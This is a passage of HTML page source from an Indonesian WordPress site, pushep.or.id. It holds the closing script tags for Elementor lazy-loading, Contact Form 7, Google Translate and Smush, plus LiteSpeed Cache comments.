						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" id="awsm-ead-public-js-extra">var eadPublic = [];</script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/da420d8249d603c0d7c68ec05cb52a73.js?ver=44c75" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/ddd34b38d910bfc936c743d3d088beb1.js?ver=f4233" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/pushep.or.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script> <script></script> <script data-optimized="1" defer src="https://pushep.or.id/wp-content/litespeed/js/17c3869da3729377e08f721da8cffb86.js?ver=ffb86"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 12:15:56 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 12:15:55 -->